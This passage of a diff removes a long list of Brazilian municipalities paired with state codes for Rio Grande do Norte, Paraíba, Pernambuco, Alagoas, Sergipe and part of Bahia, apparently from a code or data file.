-			["RN", "Currais Novos"],
-			["RN", "Doutor Severiano"],
-			["RN", "Parnamirim"],
-			["RN", "Encanto"],
-			["RN", "Equador"],
-			["RN", "Espírito Santo"],
-			["RN", "Extremoz"],
-			["RN", "Felipe Guerra"],
-			["RN", "Fernando Pedroza"],
-			["RN", "Florânia"],
-			["RN", "Francisco Dantas"],
-			["RN", "Frutuoso Gomes"],
-			["RN", "Galinhos"],
-			["RN", "Goianinha"],
-			["RN", "Governador Dix-sept Rosado"],
-			["RN", "Grossos"],
-			["RN", "Guamaré"],
-			["RN", "Ielmo Marinho"],
-			["RN", "Ipanguaçu"],
-			["RN", "Ipueira"],
-			["RN", "Itajá"],
-			["RN", "Itaú"],
-			["RN", "Jaçanã"],
-			["RN", "Jandaíra"],
-			["RN", "Janduís"],
-			["RN", "Januário Cicco"],
-			["RN", "Japi"],
-			["RN", "Jardim de Angicos"],
-			["RN", "Jardim de Piranhas"],
-			["RN", "Jardim do Seridó"],
-			["RN", "João Câmara"],
-			["RN", "João Dias"],
-			["RN", "José da Penha"],
-			["RN", "Jucurutu"],
-			["RN", "Jundiá"],
-			["RN", "Lagoa D'anta"],
-			["RN", "Lagoa de Pedras"],
-			["RN", "Lagoa de Velhos"],
-			["RN", "Lagoa Nova"],
-			["RN", "Lagoa Salgada"],
-			["RN", "Lajes"],
-			["RN", "Lajes Pintadas"],
-			["RN", "Lucrécia"],
-			["RN", "Luís Gomes"],
-			["RN", "Macaíba"],
-			["RN", "Macau"],
-			["RN", "Major Sales"],
-			["RN", "Marcelino Vieira"],
-			["RN", "Martins"],
-			["RN", "Maxaranguape"],
-			["RN", "Messias Targino"],
-			["RN", "Montanhas"],
-			["RN", "Monte Alegre"],
-			["RN", "Monte Das Gameleiras"],
-			["RN", "Mossoró"],
-			["RN", "Natal"],
-			["RN", "Nísia Floresta"],
-			["RN", "Nova Cruz"],
-			["RN", "Olho-d'água do Borges"],
-			["RN", "Ouro Branco"],
-			["RN", "Paraná"],
-			["RN", "Paraú"],
-			["RN", "Parazinho"],
-			["RN", "Parelhas"],
-			["RN", "Rio do Fogo"],
-			["RN", "Passa e Fica"],
-			["RN", "Passagem"],
-			["RN", "Patu"],
-			["RN", "Santa Maria"],
-			["RN", "Pau Dos Ferros"],
-			["RN", "Pedra Grande"],
-			["RN", "Pedra Preta"],
-			["RN", "Pedro Avelino"],
-			["RN", "Pedro Velho"],
-			["RN", "Pendências"],
-			["RN", "Pilões"],
-			["RN", "Poço Branco"],
-			["RN", "Portalegre"],
-			["RN", "Porto do Mangue"],
-			["RN", "Presidente Juscelino"],
-			["RN", "Pureza"],
-			["RN", "Rafael Fernandes"],
-			["RN", "Rafael Godeiro"],
-			["RN", "Riacho da Cruz"],
-			["RN", "Riacho de Santana"],
-			["RN", "Riachuelo"],
-			["RN", "Rodolfo Fernandes"],
-			["RN", "Tibau"],
-			["RN", "Ruy Barbosa"],
-			["RN", "Santa Cruz"],
-			["RN", "Santana do Matos"],
-			["RN", "Santana do Seridó"],
-			["RN", "Santo Antônio"],
-			["RN", "São Bento do Norte"],
-			["RN", "São Bento do Trairí"],
-			["RN", "São Fernando"],
-			["RN", "São Francisco do Oeste"],
-			["RN", "São Gonçalo do Amarante"],
-			["RN", "São João do Sabugi"],
-			["RN", "São José de Mipibu"],
-			["RN", "São José do Campestre"],
-			["RN", "São José do Seridó"],
-			["RN", "São Miguel"],
-			["RN", "São Miguel do Gostoso"],
-			["RN", "São Paulo do Potengi"],
-			["RN", "São Pedro"],
-			["RN", "São Rafael"],
-			["RN", "São Tomé"],
-			["RN", "São Vicente"],
-			["RN", "Senador Elói de Souza"],
-			["RN", "Senador Georgino Avelino"],
-			["RN", "Serra de São Bento"],
-			["RN", "Serra do Mel"],
-			["RN", "Serra Negra do Norte"],
-			["RN", "Serrinha"],
-			["RN", "Serrinha Dos Pintos"],
-			["RN", "Severiano Melo"],
-			["RN", "Sítio Novo"],
-			["RN", "Taboleiro Grande"],
-			["RN", "Taipu"],
-			["RN", "Tangará"],
-			["RN", "Tenente Ananias"],
-			["RN", "Tenente Laurentino Cruz"],
-			["RN", "Tibau do Sul"],
-			["RN", "Timbaúba Dos Batistas"],
-			["RN", "Touros"],
-			["RN", "Triunfo Potiguar"],
-			["RN", "Umarizal"],
-			["RN", "Upanema"],
-			["RN", "Várzea"],
-			["RN", "Venha-ver"],
-			["RN", "Vera Cruz"],
-			["RN", "Viçosa"],
-			["RN", "Vila Flor"],
-			["PB", "Água Branca"],
-			["PB", "Aguiar"],
-			["PB", "Alagoa Grande"],
-			["PB", "Alagoa Nova"],
-			["PB", "Alagoinha"],
-			["PB", "Alcantil"],
-			["PB", "Algodão de Jandaíra"],
-			["PB", "Alhandra"],
-			["PB", "São João do Rio do Peixe"],
-			["PB", "Amparo"],
-			["PB", "Aparecida"],
-			["PB", "Araçagi"],
-			["PB", "Arara"],
-			["PB", "Araruna"],
-			["PB", "Areia"],
-			["PB", "Areia de Baraúnas"],
-			["PB", "Areial"],
-			["PB", "Aroeiras"],
-			["PB", "Assunção"],
-			["PB", "Baía da Traição"],
-			["PB", "Bananeiras"],
-			["PB", "Baraúna"],
-			["PB", "Barra de Santana"],
-			["PB", "Barra de Santa Rosa"],
-			["PB", "Barra de São Miguel"],
-			["PB", "Bayeux"],
-			["PB", "Belém"],
-			["PB", "Belém do Brejo do Cruz"],
-			["PB", "Bernardino Batista"],
-			["PB", "Boa Ventura"],
-			["PB", "Boa Vista"],
-			["PB", "Bom Jesus"],
-			["PB", "Bom Sucesso"],
-			["PB", "Bonito de Santa fé"],
-			["PB", "Boqueirão"],
-			["PB", "Igaracy"],
-			["PB", "Borborema"],
-			["PB", "Brejo do Cruz"],
-			["PB", "Brejo Dos Santos"],
-			["PB", "Caaporã"],
-			["PB", "Cabaceiras"],
-			["PB", "Cabedelo"],
-			["PB", "Cachoeira Dos Índios"],
-			["PB", "Cacimba de Areia"],
-			["PB", "Cacimba de Dentro"],
-			["PB", "Cacimbas"],
-			["PB", "Caiçara"],
-			["PB", "Cajazeiras"],
-			["PB", "Cajazeirinhas"],
-			["PB", "Caldas Brandão"],
-			["PB", "Camalaú"],
-			["PB", "Campina Grande"],
-			["PB", "Capim"],
-			["PB", "Caraúbas"],
-			["PB", "Carrapateira"],
-			["PB", "Casserengue"],
-			["PB", "Catingueira"],
-			["PB", "Catolé do Rocha"],
-			["PB", "Caturité"],
-			["PB", "Conceição"],
-			["PB", "Condado"],
-			["PB", "Conde"],
-			["PB", "Congo"],
-			["PB", "Coremas"],
-			["PB", "Coxixola"],
-			["PB", "Cruz do Espírito Santo"],
-			["PB", "Cubati"],
-			["PB", "Cuité"],
-			["PB", "Cuitegi"],
-			["PB", "Cuité de Mamanguape"],
-			["PB", "Curral de Cima"],
-			["PB", "Curral Velho"],
-			["PB", "Damião"],
-			["PB", "Desterro"],
-			["PB", "Vista Serrana"],
-			["PB", "Diamante"],
-			["PB", "Dona Inês"],
-			["PB", "Duas Estradas"],
-			["PB", "Emas"],
-			["PB", "Esperança"],
-			["PB", "Fagundes"],
-			["PB", "Frei Martinho"],
-			["PB", "Gado Bravo"],
-			["PB", "Guarabira"],
-			["PB", "Gurinhém"],
-			["PB", "Gurjão"],
-			["PB", "Ibiara"],
-			["PB", "Imaculada"],
-			["PB", "Ingá"],
-			["PB", "Itabaiana"],
-			["PB", "Itaporanga"],
-			["PB", "Itapororoca"],
-			["PB", "Itatuba"],
-			["PB", "Jacaraú"],
-			["PB", "Jericó"],
-			["PB", "João Pessoa"],
-			["PB", "Juarez Távora"],
-			["PB", "Juazeirinho"],
-			["PB", "Junco do Seridó"],
-			["PB", "Juripiranga"],
-			["PB", "Juru"],
-			["PB", "Lagoa"],
-			["PB", "Lagoa de Dentro"],
-			["PB", "Lagoa Seca"],
-			["PB", "Lastro"],
-			["PB", "Livramento"],
-			["PB", "Logradouro"],
-			["PB", "Lucena"],
-			["PB", "Mãe D'água"],
-			["PB", "Malta"],
-			["PB", "Mamanguape"],
-			["PB", "Manaíra"],
-			["PB", "Marcação"],
-			["PB", "Mari"],
-			["PB", "Marizópolis"],
-			["PB", "Massaranduba"],
-			["PB", "Mataraca"],
-			["PB", "Matinhas"],
-			["PB", "Mato Grosso"],
-			["PB", "Maturéia"],
-			["PB", "Mogeiro"],
-			["PB", "Montadas"],
-			["PB", "Monte Horebe"],
-			["PB", "Monteiro"],
-			["PB", "Mulungu"],
-			["PB", "Natuba"],
-			["PB", "Nazarezinho"],
-			["PB", "Nova Floresta"],
-			["PB", "Nova Olinda"],
-			["PB", "Nova Palmeira"],
-			["PB", "Olho D'água"],
-			["PB", "Olivedos"],
-			["PB", "Ouro Velho"],
-			["PB", "Parari"],
-			["PB", "Passagem"],
-			["PB", "Patos"],
-			["PB", "Paulista"],
-			["PB", "Pedra Branca"],
-			["PB", "Pedra Lavrada"],
-			["PB", "Pedras de Fogo"],
-			["PB", "Piancó"],
-			["PB", "Picuí"],
-			["PB", "Pilar"],
-			["PB", "Pilões"],
-			["PB", "Pilõezinhos"],
-			["PB", "Pirpirituba"],
-			["PB", "Pitimbu"],
-			["PB", "Pocinhos"],
-			["PB", "Poço Dantas"],
-			["PB", "Poço de José de Moura"],
-			["PB", "Pombal"],
-			["PB", "Prata"],
-			["PB", "Princesa Isabel"],
-			["PB", "Puxinanã"],
-			["PB", "Queimadas"],
-			["PB", "Quixabá"],
-			["PB", "Remígio"],
-			["PB", "Pedro Régis"],
-			["PB", "Riachão"],
-			["PB", "Riachão do Bacamarte"],
-			["PB", "Riachão do Poço"],
-			["PB", "Riacho de Santo Antônio"],
-			["PB", "Riacho Dos Cavalos"],
-			["PB", "Rio Tinto"],
-			["PB", "Salgadinho"],
-			["PB", "Salgado de São Félix"],
-			["PB", "Santa Cecília"],
-			["PB", "Santa Cruz"],
-			["PB", "Santa Helena"],
-			["PB", "Santa Inês"],
-			["PB", "Santa Luzia"],
-			["PB", "Santana de Mangueira"],
-			["PB", "Santana Dos Garrotes"],
-			["PB", "Santarém"],
-			["PB", "Santa Rita"],
-			["PB", "Santa Teresinha"],
-			["PB", "Santo André"],
-			["PB", "São Bento"],
-			["PB", "São Bentinho"],
-			["PB", "São Domingos do Cariri"],
-			["PB", "São Domingos de Pombal"],
-			["PB", "São Francisco"],
-			["PB", "São João do Cariri"],
-			["PB", "São João do Tigre"],
-			["PB", "São José da Lagoa Tapada"],
-			["PB", "São José de Caiana"],
-			["PB", "São José de Espinharas"],
-			["PB", "São José Dos Ramos"],
-			["PB", "São José de Piranhas"],
-			["PB", "São José de Princesa"],
-			["PB", "São José do Bonfim"],
-			["PB", "São José do Brejo do Cruz"],
-			["PB", "São José do Sabugi"],
-			["PB", "São José Dos Cordeiros"],
-			["PB", "São Mamede"],
-			["PB", "São Miguel de Taipu"],
-			["PB", "São Sebastião de Lagoa de Roça"],
-			["PB", "São Sebastião do Umbuzeiro"],
-			["PB", "Sapé"],
-			["PB", "Seridó"],
-			["PB", "Serra Branca"],
-			["PB", "Serra da Raiz"],
-			["PB", "Serra Grande"],
-			["PB", "Serra Redonda"],
-			["PB", "Serraria"],
-			["PB", "Sertãozinho"],
-			["PB", "Sobrado"],
-			["PB", "Solânea"],
-			["PB", "Soledade"],
-			["PB", "Sossêgo"],
-			["PB", "Sousa"],
-			["PB", "Sumé"],
-			["PB", "Campo de Santana"],
-			["PB", "Taperoá"],
-			["PB", "Tavares"],
-			["PB", "Teixeira"],
-			["PB", "Tenório"],
-			["PB", "Triunfo"],
-			["PB", "Uiraúna"],
-			["PB", "Umbuzeiro"],
-			["PB", "Várzea"],
-			["PB", "Vieirópolis"],
-			["PB", "Zabelê"],
-			["PE", "Abreu e Lima"],
-			["PE", "Afogados da Ingazeira"],
-			["PE", "Afrânio"],
-			["PE", "Agrestina"],
-			["PE", "Água Preta"],
-			["PE", "Águas Belas"],
-			["PE", "Alagoinha"],
-			["PE", "Aliança"],
-			["PE", "Altinho"],
-			["PE", "Amaraji"],
-			["PE", "Angelim"],
-			["PE", "Araçoiaba"],
-			["PE", "Araripina"],
-			["PE", "Arcoverde"],
-			["PE", "Barra de Guabiraba"],
-			["PE", "Barreiros"],
-			["PE", "Belém de Maria"],
-			["PE", "Belém de São Francisco"],
-			["PE", "Belo Jardim"],
-			["PE", "Betânia"],
-			["PE", "Bezerros"],
-			["PE", "Bodocó"],
-			["PE", "Bom Conselho"],
-			["PE", "Bom Jardim"],
-			["PE", "Bonito"],
-			["PE", "Brejão"],
-			["PE", "Brejinho"],
-			["PE", "Brejo da Madre de Deus"],
-			["PE", "Buenos Aires"],
-			["PE", "Buíque"],
-			["PE", "Cabo de Santo Agostinho"],
-			["PE", "Cabrobó"],
-			["PE", "Cachoeirinha"],
-			["PE", "Caetés"],
-			["PE", "Calçado"],
-			["PE", "Calumbi"],
-			["PE", "Camaragibe"],
-			["PE", "Camocim de São Félix"],
-			["PE", "Camutanga"],
-			["PE", "Canhotinho"],
-			["PE", "Capoeiras"],
-			["PE", "Carnaíba"],
-			["PE", "Carnaubeira da Penha"],
-			["PE", "Carpina"],
-			["PE", "Caruaru"],
-			["PE", "Casinhas"],
-			["PE", "Catende"],
-			["PE", "Cedro"],
-			["PE", "Chã de Alegria"],
-			["PE", "Chã Grande"],
-			["PE", "Condado"],
-			["PE", "Correntes"],
-			["PE", "Cortês"],
-			["PE", "Cumaru"],
-			["PE", "Cupira"],
-			["PE", "Custódia"],
-			["PE", "Dormentes"],
-			["PE", "Escada"],
-			["PE", "Exu"],
-			["PE", "Feira Nova"],
-			["PE", "Fernando de Noronha"],
-			["PE", "Ferreiros"],
-			["PE", "Flores"],
-			["PE", "Floresta"],
-			["PE", "Frei Miguelinho"],
-			["PE", "Gameleira"],
-			["PE", "Garanhuns"],
-			["PE", "Glória do Goitá"],
-			["PE", "Goiana"],
-			["PE", "Granito"],
-			["PE", "Gravatá"],
-			["PE", "Iati"],
-			["PE", "Ibimirim"],
-			["PE", "Ibirajuba"],
-			["PE", "Igarassu"],
-			["PE", "Iguaraci"],
-			["PE", "Inajá"],
-			["PE", "Ingazeira"],
-			["PE", "Ipojuca"],
-			["PE", "Ipubi"],
-			["PE", "Itacuruba"],
-			["PE", "Itaíba"],
-			["PE", "Ilha de Itamaracá"],
-			["PE", "Itambé"],
-			["PE", "Itapetim"],
-			["PE", "Itapissuma"],
-			["PE", "Itaquitinga"],
-			["PE", "Jaboatão Dos Guararapes"],
-			["PE", "Jaqueira"],
-			["PE", "Jataúba"],
-			["PE", "Jatobá"],
-			["PE", "João Alfredo"],
-			["PE", "Joaquim Nabuco"],
-			["PE", "Jucati"],
-			["PE", "Jupi"],
-			["PE", "Jurema"],
-			["PE", "Lagoa do Carro"],
-			["PE", "Lagoa do Itaenga"],
-			["PE", "Lagoa do Ouro"],
-			["PE", "Lagoa Dos Gatos"],
-			["PE", "Lagoa Grande"],
-			["PE", "Lajedo"],
-			["PE", "Limoeiro"],
-			["PE", "Macaparana"],
-			["PE", "Machados"],
-			["PE", "Manari"],
-			["PE", "Maraial"],
-			["PE", "Mirandiba"],
-			["PE", "Moreno"],
-			["PE", "Nazaré da Mata"],
-			["PE", "Olinda"],
-			["PE", "Orobó"],
-			["PE", "Orocó"],
-			["PE", "Ouricuri"],
-			["PE", "Palmares"],
-			["PE", "Palmeirina"],
-			["PE", "Panelas"],
-			["PE", "Paranatama"],
-			["PE", "Parnamirim"],
-			["PE", "Passira"],
-			["PE", "Paudalho"],
-			["PE", "Paulista"],
-			["PE", "Pedra"],
-			["PE", "Pesqueira"],
-			["PE", "Petrolândia"],
-			["PE", "Petrolina"],
-			["PE", "Poção"],
-			["PE", "Pombos"],
-			["PE", "Primavera"],
-			["PE", "Quipapá"],
-			["PE", "Quixaba"],
-			["PE", "Recife"],
-			["PE", "Riacho Das Almas"],
-			["PE", "Ribeirão"],
-			["PE", "Rio Formoso"],
-			["PE", "Sairé"],
-			["PE", "Salgadinho"],
-			["PE", "Salgueiro"],
-			["PE", "Saloá"],
-			["PE", "Sanharó"],
-			["PE", "Santa Cruz"],
-			["PE", "Santa Cruz da Baixa Verde"],
-			["PE", "Santa Cruz do Capibaribe"],
-			["PE", "Santa Filomena"],
-			["PE", "Santa Maria da Boa Vista"],
-			["PE", "Santa Maria do Cambucá"],
-			["PE", "Santa Terezinha"],
-			["PE", "São Benedito do Sul"],
-			["PE", "São Bento do Una"],
-			["PE", "São Caitano"],
-			["PE", "São João"],
-			["PE", "São Joaquim do Monte"],
-			["PE", "São José da Coroa Grande"],
-			["PE", "São José do Belmonte"],
-			["PE", "São José do Egito"],
-			["PE", "São Lourenço da Mata"],
-			["PE", "São Vicente Ferrer"],
-			["PE", "Serra Talhada"],
-			["PE", "Serrita"],
-			["PE", "Sertânia"],
-			["PE", "Sirinhaém"],
-			["PE", "Moreilândia"],
-			["PE", "Solidão"],
-			["PE", "Surubim"],
-			["PE", "Tabira"],
-			["PE", "Tacaimbó"],
-			["PE", "Tacaratu"],
-			["PE", "Tamandaré"],
-			["PE", "Taquaritinga do Norte"],
-			["PE", "Terezinha"],
-			["PE", "Terra Nova"],
-			["PE", "Timbaúba"],
-			["PE", "Toritama"],
-			["PE", "Tracunhaém"],
-			["PE", "Trindade"],
-			["PE", "Triunfo"],
-			["PE", "Tupanatinga"],
-			["PE", "Tuparetama"],
-			["PE", "Venturosa"],
-			["PE", "Verdejante"],
-			["PE", "Vertente do Lério"],
-			["PE", "Vertentes"],
-			["PE", "Vicência"],
-			["PE", "Vitória de Santo Antão"],
-			["PE", "Xexéu"],
-			["AL", "Água Branca"],
-			["AL", "Anadia"],
-			["AL", "Arapiraca"],
-			["AL", "Atalaia"],
-			["AL", "Barra de Santo Antônio"],
-			["AL", "Barra de São Miguel"],
-			["AL", "Batalha"],
-			["AL", "Belém"],
-			["AL", "Belo Monte"],
-			["AL", "Boca da Mata"],
-			["AL", "Branquinha"],
-			["AL", "Cacimbinhas"],
-			["AL", "Cajueiro"],
-			["AL", "Campestre"],
-			["AL", "Campo Alegre"],
-			["AL", "Campo Grande"],
-			["AL", "Canapi"],
-			["AL", "Capela"],
-			["AL", "Carneiros"],
-			["AL", "Chã Preta"],
-			["AL", "Coité do Nóia"],
-			["AL", "Colônia Leopoldina"],
-			["AL", "Coqueiro Seco"],
-			["AL", "Coruripe"],
-			["AL", "Craíbas"],
-			["AL", "Delmiro Gouveia"],
-			["AL", "Dois Riachos"],
-			["AL", "Estrela de Alagoas"],
-			["AL", "Feira Grande"],
-			["AL", "Feliz Deserto"],
-			["AL", "Flexeiras"],
-			["AL", "Girau do Ponciano"],
-			["AL", "Ibateguara"],
-			["AL", "Igaci"],
-			["AL", "Igreja Nova"],
-			["AL", "Inhapi"],
-			["AL", "Jacaré Dos Homens"],
-			["AL", "Jacuípe"],
-			["AL", "Japaratinga"],
-			["AL", "Jaramataia"],
-			["AL", "Jequiá da Praia"],
-			["AL", "Joaquim Gomes"],
-			["AL", "Jundiá"],
-			["AL", "Junqueiro"],
-			["AL", "Lagoa da Canoa"],
-			["AL", "Limoeiro de Anadia"],
-			["AL", "Maceió"],
-			["AL", "Major Isidoro"],
-			["AL", "Maragogi"],
-			["AL", "Maravilha"],
-			["AL", "Marechal Deodoro"],
-			["AL", "Maribondo"],
-			["AL", "Mar Vermelho"],
-			["AL", "Mata Grande"],
-			["AL", "Matriz de Camaragibe"],
-			["AL", "Messias"],
-			["AL", "Minador do Negrão"],
-			["AL", "Monteirópolis"],
-			["AL", "Murici"],
-			["AL", "Novo Lino"],
-			["AL", "Olho D'água Das Flores"],
-			["AL", "Olho D'água do Casado"],
-			["AL", "Olho D'água Grande"],
-			["AL", "Olivença"],
-			["AL", "Ouro Branco"],
-			["AL", "Palestina"],
-			["AL", "Palmeira Dos Índios"],
-			["AL", "Pão de Açúcar"],
-			["AL", "Pariconha"],
-			["AL", "Paripueira"],
-			["AL", "Passo de Camaragibe"],
-			["AL", "Paulo Jacinto"],
-			["AL", "Penedo"],
-			["AL", "Piaçabuçu"],
-			["AL", "Pilar"],
-			["AL", "Pindoba"],
-			["AL", "Piranhas"],
-			["AL", "Poço Das Trincheiras"],
-			["AL", "Porto Calvo"],
-			["AL", "Porto de Pedras"],
-			["AL", "Porto Real do Colégio"],
-			["AL", "Quebrangulo"],
-			["AL", "Rio Largo"],
-			["AL", "Roteiro"],
-			["AL", "Santa Luzia do Norte"],
-			["AL", "Santana do Ipanema"],
-			["AL", "Santana do Mundaú"],
-			["AL", "São Brás"],
-			["AL", "São José da Laje"],
-			["AL", "São José da Tapera"],
-			["AL", "São Luís do Quitunde"],
-			["AL", "São Miguel Dos Campos"],
-			["AL", "São Miguel Dos Milagres"],
-			["AL", "São Sebastião"],
-			["AL", "Satuba"],
-			["AL", "Senador Rui Palmeira"],
-			["AL", "Tanque D'arca"],
-			["AL", "Taquarana"],
-			["AL", "Teotônio Vilela"],
-			["AL", "Traipu"],
-			["AL", "União Dos Palmares"],
-			["AL", "Viçosa"],
-			["SE", "Amparo de São Francisco"],
-			["SE", "Aquidabã"],
-			["SE", "Aracaju"],
-			["SE", "Arauá"],
-			["SE", "Areia Branca"],
-			["SE", "Barra Dos Coqueiros"],
-			["SE", "Boquim"],
-			["SE", "Brejo Grande"],
-			["SE", "Campo do Brito"],
-			["SE", "Canhoba"],
-			["SE", "Canindé de São Francisco"],
-			["SE", "Capela"],
-			["SE", "Carira"],
-			["SE", "Carmópolis"],
-			["SE", "Cedro de São João"],
-			["SE", "Cristinápolis"],
-			["SE", "Cumbe"],
-			["SE", "Divina Pastora"],
-			["SE", "Estância"],
-			["SE", "Feira Nova"],
-			["SE", "Frei Paulo"],
-			["SE", "Gararu"],
-			["SE", "General Maynard"],
-			["SE", "Gracho Cardoso"],
-			["SE", "Ilha Das Flores"],
-			["SE", "Indiaroba"],
-			["SE", "Itabaiana"],
-			["SE", "Itabaianinha"],
-			["SE", "Itabi"],
-			["SE", "Itaporanga D'ajuda"],
-			["SE", "Japaratuba"],
-			["SE", "Japoatã"],
-			["SE", "Lagarto"],
-			["SE", "Laranjeiras"],
-			["SE", "Macambira"],
-			["SE", "Malhada Dos Bois"],
-			["SE", "Malhador"],
-			["SE", "Maruim"],
-			["SE", "Moita Bonita"],
-			["SE", "Monte Alegre de Sergipe"],
-			["SE", "Muribeca"],
-			["SE", "Neópolis"],
-			["SE", "Nossa Senhora Aparecida"],
-			["SE", "Nossa Senhora da Glória"],
-			["SE", "Nossa Senhora Das Dores"],
-			["SE", "Nossa Senhora de Lourdes"],
-			["SE", "Nossa Senhora do Socorro"],
-			["SE", "Pacatuba"],
-			["SE", "Pedra Mole"],
-			["SE", "Pedrinhas"],
-			["SE", "Pinhão"],
-			["SE", "Pirambu"],
-			["SE", "Poço Redondo"],
-			["SE", "Poço Verde"],
-			["SE", "Porto da Folha"],
-			["SE", "Propriá"],
-			["SE", "Riachão do Dantas"],
-			["SE", "Riachuelo"],
-			["SE", "Ribeirópolis"],
-			["SE", "Rosário do Catete"],
-			["SE", "Salgado"],
-			["SE", "Santa Luzia do Itanhy"],
-			["SE", "Santana do São Francisco"],
-			["SE", "Santa Rosa de Lima"],
-			["SE", "Santo Amaro Das Brotas"],
-			["SE", "São Cristóvão"],
-			["SE", "São Domingos"],
-			["SE", "São Francisco"],
-			["SE", "São Miguel do Aleixo"],
-			["SE", "Simão Dias"],
-			["SE", "Siriri"],
-			["SE", "Telha"],
-			["SE", "Tobias Barreto"],
-			["SE", "Tomar do Geru"],
-			["SE", "Umbaúba"],
-			["BA", "Abaíra"],
-			["BA", "Abaré"],
-			["BA", "Acajutiba"],
-			["BA", "Adustina"],
-			["BA", "Água Fria"],
-			["BA", "Érico Cardoso"],
-			["BA", "Aiquara"],
-			["BA", "Alagoinhas"],
-			["BA", "Alcobaça"],
-			["BA", "Almadina"],
-			["BA", "Amargosa"],
-			["BA", "Amélia Rodrigues"],
-			["BA", "América Dourada"],
-			["BA", "Anagé"],
-			["BA", "Andaraí"],
-			["BA", "Andorinha"],
-			["BA", "Angical"],
-			["BA", "Anguera"],
-			["BA", "Antas"],
-			["BA", "Antônio Cardoso"],
-			["BA", "Antônio Gonçalves"],
-			["BA", "Aporá"],
-			["BA", "Apuarema"],
-			["BA", "Aracatu"],
-			["BA", "Araças"],
-			["BA", "Araci"],
-			["BA", "Aramari"],
-			["BA", "Arataca"],
-			["BA", "Aratuípe"],
-			["BA", "Aurelino Leal"],
-			["BA", "Baianópolis"],
-			["BA", "Baixa Grande"],
-			["BA", "Banzaê"],
-			["BA", "Barra"],
-			["BA", "Barra da Estiva"],
-			["BA", "Barra do Choça"],
-			["BA", "Barra do Mendes"],
-			["BA", "Barra do Rocha"],
-			["BA", "Barreiras"],
-			["BA", "Barro Alto"],
-			["BA", "Barrocas"],
-			["BA", "Governador Lomanto Júnior"],
-			["BA", "Belmonte"],
-			["BA", "Belo Campo"],
-			["BA", "Biritinga"],
-			["BA", "Boa Nova"],
-			["BA", "Boa Vista do Tupim"],
-			["BA", "Bom Jesus da Lapa"],
-			["BA", "Bom Jesus da Serra"],
-			["BA", "Boninal"],
-			["BA", "Bonito"],
-			["BA", "Boquira"],
-			["BA", "Botuporã"],
-			["BA", "Brejões"],
-			["BA", "Brejolândia"],
-			["BA", "Brotas de Macaúbas"],
-			["BA", "Brumado"],
-			["BA", "Buerarema"],
-			["BA", "Buritirama"],
-			["BA", "Caatiba"],
-			["BA", "Cabaceiras do Paraguaçu"],
-			["BA", "Cachoeira"],
-			["BA", "Caculé"],
-			["BA", "Caém"],
-			["BA", "Caetanos"],
-			["BA", "Caetité"],
-			["BA", "Cafarnaum"],
-			["BA", "Cairu"],
-			["BA", "Caldeirão Grande"],
-			["BA", "Camacan"],
-			["BA", "Camaçari"],
-			["BA", "Camamu"],
-			["BA", "Campo Alegre de Lourdes"],
-			["BA", "Campo Formoso"],
-			["BA", "Canápolis"],
-			["BA", "Canarana"],
-			["BA", "Canavieiras"],
-			["BA", "Candeal"],
-			["BA", "Candeias"],
-			["BA", "Candiba"],
-			["BA", "Cândido Sales"],
-			["BA", "Cansanção"],
-			["BA", "Canudos"],
-			["BA", "Capela do Alto Alegre"],
-			["BA", "Capim Grosso"],
-			["BA", "Caraíbas"],
-			["BA", "Caravelas"],
-			["BA", "Cardeal da Silva"],
-			["BA", "Carinhanha"],
-			["BA", "Casa Nova"],
-			["BA", "Castro Alves"],
-			["BA", "Catolândia"],
-			["BA", "Catu"],
-			["BA", "Caturama"],
-			["BA", "Central"],
-			["BA", "Chorrochó"],
-			["BA", "Cícero Dantas"],
-			["BA", "Cipó"],
-			["BA", "Coaraci"],
-			["BA", "Cocos"],
-			["BA", "Conceição da Feira"],
-			["BA", "Conceição do Almeida"],
-			["BA", "Conceição do Coité"],
-			["BA", "Conceição do Jacuípe"],
-			["BA", "Conde"],
-			["BA", "Condeúba"],
-			["BA", "Contendas do Sincorá"],
-			["BA", "Coração de Maria"],
-			["BA", "Cordeiros"],
-			["BA", "Coribe"],
-			["BA", "Coronel João sá"],
-			["BA", "Correntina"],
-			["BA", "Cotegipe"],
-			["BA", "Cravolândia"],
-			["BA", "Crisópolis"],
-			["BA", "Cristópolis"],
-			["BA", "Cruz Das Almas"],
-			["BA", "Curaçá"],
-			["BA", "Dário Meira"],
-			["BA", "Dias D'ávila"],
-			["BA", "Dom Basílio"],
-			["BA", "Dom Macedo Costa"],
-			["BA", "Elísio Medrado"],
-			["BA", "Encruzilhada"],
-			["BA", "Entre Rios"],
-			["BA", "Esplanada"],
-			["BA", "Euclides da Cunha"],
-			["BA", "Eunápolis"],
-			["BA", "Fátima"],
-			["BA", "Feira da Mata"],
-			["BA", "Feira de Santana"],
-			["BA", "Filadélfia"],
-			["BA", "Firmino Alves"],
-			["BA", "Floresta Azul"],
-			["BA", "Formosa do Rio Preto"],
-			["BA", "Gandu"],
-			["BA", "Gavião"],
-			["BA", "Gentio do Ouro"],
-			["BA", "Glória"],
-			["BA", "Gongogi"],
-			["BA", "Governador Mangabeira"],
-			["BA", "Guajeru"],
-			["BA", "Guanambi"],
-			["BA", "Guaratinga"],
-			["BA", "Heliópolis"],
-			["BA", "Iaçu"],
-			["BA", "Ibiassucê"],
-			["BA", "Ibicaraí"],
-			["BA", "Ibicoara"],
-			["BA", "Ibicuí"],
-			["BA", "Ibipeba"],
-			["BA", "Ibipitanga"],
-			["BA", "Ibiquera"],
-			["BA", "Ibirapitanga"],
-			["BA", "Ibirapuã"],
-			["BA", "Ibirataia"],
-			["BA", "Ibitiara"],
-			["BA", "Ibititá"],
-			["BA", "Ibotirama"],
-			["BA", "Ichu"],
-			["BA", "Igaporã"],
-			["BA", "Igrapiúna"],
-			["BA", "Iguaí"],
-			["BA", "Ilhéus"],
-			["BA", "Inhambupe"],
-			["BA", "Ipecaetá"],
-			["BA", "Ipiaú"],
-			["BA", "Ipirá"],
-			["BA", "Ipupiara"],
-			["BA", "Irajuba"],
-			["BA", "Iramaia"],
-			["BA", "Iraquara"],
-			["BA", "Irará"],
-			["BA", "Irecê"],
-			["BA", "Itabela"],
-			["BA", "Itaberaba"],
-			["BA", "Itabuna"],
-			["BA", "Itacaré"],
-			["BA", "Itaeté"],
-			["BA", "Itagi"],
-			["BA", "Itagibá"],
-			["BA", "Itagimirim"],
-			["BA", "Itaguaçu da Bahia"],
-			["BA", "Itaju do Colônia"],
-			["BA", "Itajuípe"],
-			["BA", "Itamaraju"],
-			["BA", "Itamari"],
-			["BA", "Itambé"],
-			["BA", "Itanagra"],
-			["BA", "Itanhém"],
-			["BA", "Itaparica"],
-			["BA", "Itapé"],
-			["BA", "Itapebi"],
-			["BA", "Itapetinga"],
-			["BA", "Itapicuru"],
-			["BA", "Itapitanga"],
